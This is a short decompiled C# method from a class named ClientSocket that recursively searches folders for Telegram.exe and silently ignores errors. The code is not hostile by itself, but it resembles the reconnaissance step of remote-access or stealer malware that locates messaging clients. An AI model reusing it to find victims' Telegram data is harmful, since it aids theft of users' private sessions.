 private static bool SearchForAnyTelegram(string path)
{
try
{
string[] files = Directory.GetFiles(path, "Telegram.exe", SearchOption.TopDirectoryOnly);
bool flag = files.Length != 0;
if (flag)
{
return true;
}
string[] directories = Directory.GetDirectories(path);
string[] array = directories;
int i = 0;
while (i < array.Length)
{
string text = array[i];
try
{
bool flag2 = ClientSocket.SearchForAnyTelegram(text);
if (flag2)
{
return true;
}
}
catch
{
}
IL_0050:
i++;
continue;
goto IL_0050;
}
}
catch
{
}
return false;
}